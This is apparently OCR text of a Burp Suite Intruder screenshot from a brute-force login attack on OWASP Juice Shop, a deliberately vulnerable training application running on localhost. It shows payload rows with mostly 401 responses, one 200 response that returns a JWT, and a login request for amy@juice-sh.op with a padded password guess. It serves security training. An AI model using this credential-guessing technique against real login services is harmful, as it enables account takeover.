 5. Intruder attack of http://localhost:3000
Attack
Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Payload 3 Status code Response r... Error Timeout Length Comment
43 J 1 f 401 26 413
44 K 1 f 200 208 1179 Contains a JWT
45 L 1 f 401 22 413
46 Z 1 f 401 26 413
47 X 1 f 401 28 413
48 C 1 f 401 76 413
49 V 1 f 401 21 413
50 B 1 f 401 21 413
51 N 1 f 401 27 413
52 M 1 f 401 25 413
53 Q 2 f 401 25 413
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex
\n
9 Origin: http://localhost:3000
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://localhost:3000/
14 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-origin
18 Priority: u=0
19
20 {
"email":"amy@juice-sh.op",
"password":"K1f....................."